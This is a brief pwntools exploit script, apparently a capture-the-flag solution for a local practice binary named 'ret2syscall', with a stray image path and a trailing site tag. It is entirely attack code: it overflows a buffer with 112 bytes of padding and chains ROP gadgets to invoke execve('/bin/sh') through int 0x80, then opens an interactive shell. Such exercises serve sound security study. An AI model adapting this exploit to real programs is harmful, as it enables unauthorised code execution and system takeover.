 #!/usr/bin/env python
from pwn import *
sh = process('./ret2syscall')
pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
int_0x80 = 0x08049421
binsh = 0x080be408
payload = 'a'*112
payload += p32(pop_eax_ret) + p32(0xb)
payload += p32(pop_edx_ecx_ebx_ret) + p32(0) + p32(0)+ p32(binsh)
payload += p32(int_0x80)
sh.sendline(payload)
sh.interactive()
REEBUF